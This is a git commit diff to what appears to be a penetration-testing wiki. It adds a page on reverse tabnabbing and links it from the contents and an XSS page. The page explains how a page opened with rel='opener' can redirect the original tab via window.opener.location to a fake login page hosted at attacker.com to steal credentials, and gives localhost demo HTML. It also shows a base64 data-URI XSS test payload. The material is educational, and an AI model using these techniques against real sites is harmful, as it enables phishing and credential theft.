GitBook: [master] 456 pages modified
This commit is contained in:
parent
cc6f49bf09
commit
c6c17f333b
|
|
@ -374,6 +374,7 @@
|
|||
* [Second Order Injection - SQLMap](pentesting-web/sql-injection/sqlmap/second-order-injection-sqlmap.md)
|
||||
* [SSRF \(Server Side Request Forgery\)](pentesting-web/ssrf-server-side-request-forgery.md)
|
||||
* [SSTI \(Server Side Template Injection\)](pentesting-web/ssti-server-side-template-injection.md)
|
||||
* [Reverse Tab Nabbing](pentesting-web/reverse-tab-nabbing.md)
|
||||
* [Unicode Normalization vulnerability](pentesting-web/unicode-normalization-vulnerability.md)
|
||||
* [Web Tool - WFuzz](pentesting-web/web-tool-wfuzz.md)
|
||||
* [XPATH injection](pentesting-web/xpath-injection.md)
|
||||
|
|
|
|||
|
|
@ -0,0 +1,89 @@
|
|||
# Reverse Tab Nabbing
|
||||
|
||||
## Description
|
||||
|
||||
In a situation where an **attacker** can **control** the **`href`** argument of an **`<a`** tag with the attribute **`target="_blank" rel="opener"`** that is going to be clicked by a victim, the **attacker** **point** this **link** to a web under his control \(a **malicious** **website**\). Then, once the **victim clicks** the link and access the attackers website, this **malicious** **website** will be able to **control** the **original** **page** via the javascript object **`window.opener`**.
|
||||
|
||||
A regular way to abuse this behavior would be to **change the location of the original web** via `window.opener.location = https://attacker.com/victim.html` to a web controlled by the attacker that **looks like the original one**, so it can **imitate** the **login** **form** of the original website and ask for credentials to the user.
|
||||
|
||||
However, note that as the **attacker now can control the window object of the original website** he can abuse it in other ways to perform **stealthier attacks** \(maybe modifying javascript events to ex-filtrate info to a server controlled by him?\)
|
||||
|
||||
## Overview
|
||||
|
||||
### With back link
|
||||
|
||||
Link between parent and child pages when prevention attribute is not used:
|
||||
|
||||

|
||||
|
||||

### Without back link
|
||||
|
||||
Link between parent and child pages when prevention attribute is used:
|
||||
|
||||
|
||||
|
||||
### Examples <a id="examples"></a>
|
||||
|
||||
Create the following pages in a folder and run a web server with `python3 -m http.server`
|
||||
Then, **access** `http://127.0.0.1:8000/`vulnerable.html, **click** on the link and note how the **original** **website** **URL** **changes**.
|
||||
|
||||
{% code title="vulnerable.html" %}
|
||||
```markup
|
||||
<!DOCTYPE html>
|
||||
<html>
|
||||
<body>
|
||||
<h1>Victim Site</h1>
|
||||
<a href="http://127.0.0.1:8000/malicious.html" target="_blank" rel="opener">Controlled by the attacker</a>
|
||||
</body>
|
||||
</html>
|
||||
```
|
||||
{% endcode %}
|
||||
|
||||
{% code title="malicious.html" %}
|
||||
```markup
|
||||
<!DOCTYPE html>
|
||||
<html>
|
||||
<body>
|
||||
<script>
|
||||
window.opener.location = "http://127.0.0.1:8000/malicious_redir.html";
|
||||
</script>
|
||||
</body>
|
||||
</html>
|
||||
```
|
||||
{% endcode %}
|
||||
|
||||
{% code title="malicious\_redir.html" %}
|
||||
```markup
|
||||
<!DOCTYPE html>
|
||||
<html>
|
||||
<body>
|
||||
<h1>New Malicious Site</h1>
|
||||
</body>
|
||||
</html>
|
||||
```
|
||||
{% endcode %}
|
||||
|
||||
### Accessible properties <a id="accessible-properties"></a>
|
||||
|
||||
The malicious site can only access to the following properties from the **opener** javascript object reference \(that is in fact a reference to a **window** javascript class instance\) in case of **cross origin** \(cross domains\) access:
|
||||
|
||||
* `opener.closed`: Returns a boolean value indicating whether a window has been closed or not.
|
||||
* `opener.frames`: Returns all iframe elements in the current window.
|
||||
* `opener.length`: Returns the number of iframe elements in the current window.
|
||||
* `opener.opener`: Returns a reference to the window that created the window.
|
||||
* `opener.parent`: Returns the parent window of the current window.
|
||||
* `opener.self`: Returns the current window.
|
||||
* `opener.top`: Returns the topmost browser window.
|
||||
|
||||
If the domains are the same then the malicious site can access all the properties exposed by the [**window**](https://developer.mozilla.org/en-US/docs/Web/API/Window) javascript object reference.
|
||||
|
||||
## Prevention
|
||||
|
||||
Prevention information are documented into the [HTML5 Cheat Sheet](https://cheatsheetseries.owasp.org/cheatsheets/HTML5_Security_Cheat_Sheet.html#tabnabbing).
|
||||
|
||||
## References
|
||||
|
||||
{% embed url="https://owasp.org/www-community/attacks/Reverse\_Tabnabbing" %}
|
||||
|
||||
\*\*\*\*
|
||||
|
||||
|
|
@ -283,6 +283,12 @@ You can use **Hex** and **Octal encode** inside the `src` attribute of `iframe`
|
|||
<object data="data:text/html;charset=thing;base64,PHNjcmlwdD5hbGVydCgndGVzdDMnKTwvc2NyaXB0Pg"></object>
|
||||
```
|
||||
|
||||
#### <a target="\_blank" rel="opener"
|
||||
|
||||
If you can inject any URL in an arbitrary **`<a href=`** tag that contains the **`target="_blank" and rel="opener"`** attributes, check the **following page to exploit this behavior**:
|
||||
|
||||
{% page-ref page="../reverse-tab-nabbing.md" %}
|
||||
|
||||
### XSS in "Unexploitable tags" \(input hidden, link, canonical\)
|
||||
|
||||
From [here](https://portswigger.net/research/xss-in-hidden-input-fields):
|
||||
|
|
|
|||
Loading…
Reference in New Issue